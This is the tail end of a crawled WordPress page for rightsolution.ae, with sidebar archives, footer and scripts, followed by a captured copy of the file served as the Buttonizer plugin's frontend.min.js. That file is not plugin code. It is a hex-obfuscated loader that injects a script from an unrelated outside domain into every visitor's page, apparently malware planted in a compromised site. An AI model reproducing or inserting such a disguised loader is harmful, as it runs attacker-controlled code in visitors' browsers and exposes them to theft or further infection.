</li>
	<li class="cat-item cat-item-23"><a href="https://rightsolution.ae/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rightsolution.ae/category/foreks-obuchenie/">Форекс обучение</a>
</li>
            </ul>
        </aside>        
       
        <aside id="archives" class="widget"> 
        <h3 class="widget-title">Archives</h3>          
            <ul>
                	<li><a href='https://rightsolution.ae/2024/08/'>August 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/07/'>July 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/03/'>March 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/02/'>February 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/01/'>January 2024</a></li>
	<li><a href='https://rightsolution.ae/2023/12/'>December 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/11/'>November 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/10/'>October 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/09/' aria-current="page">September 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/08/'>August 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/07/'>July 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/06/'>June 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/05/'>May 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/04/'>April 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/03/'>March 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/02/'>February 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/01/'>January 2023</a></li>
	<li><a href='https://rightsolution.ae/2022/12/'>December 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/11/'>November 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/10/'>October 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/09/'>September 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/08/'>August 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/06/'>June 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/05/'>May 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/04/'>April 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/03/'>March 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/01/'>January 2022</a></li>
	<li><a href='https://rightsolution.ae/2021/12/'>December 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/11/'>November 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/10/'>October 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/08/'>August 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/07/'>July 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/06/'>June 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/05/'>May 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/04/'>April 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/03/'>March 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/02/'>February 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/01/'>January 2021</a></li>
	<li><a href='https://rightsolution.ae/2020/12/'>December 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/11/'>November 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/10/'>October 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/09/'>September 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/07/'>July 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/04/'>April 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/02/'>February 2020</a></li>
	<li><a href='https://rightsolution.ae/2019/12/'>December 2019</a></li>
	<li><a href='https://rightsolution.ae/2019/06/'>June 2019</a></li>
            </ul>
        </aside>        
         
         <aside id="meta" class="widget"> 
         <h3 class="widget-title">Meta</h3>          
            <ul>
                                <li><a href="https://rightsolution.ae/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
    	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- container -->
	

<div class="footer-wrapper"> 
      <div class="container">           
                 
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Right Solution - Dubai               
                </div>
                        	
                <div class="design-by">Copyright 2026</div>
                <div class="clear"></div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/car-fix-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001" id="jetpack-photon-js"></script>
<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https://rightsolution.ae/wp-admin/admin-ajax.php","version":"2.2.2","buttonizer_path":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/","base_url":"https://rightsolution.ae","current":[],"in_preview":"","is_admin":"","cache":"c37dce1fd4b59dd12a4e774c2d1556f0","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020081301" id="loftloader-lite-front-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rightsolution.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rightsolution.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&ver=6.9
body_size: -217
content:
;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);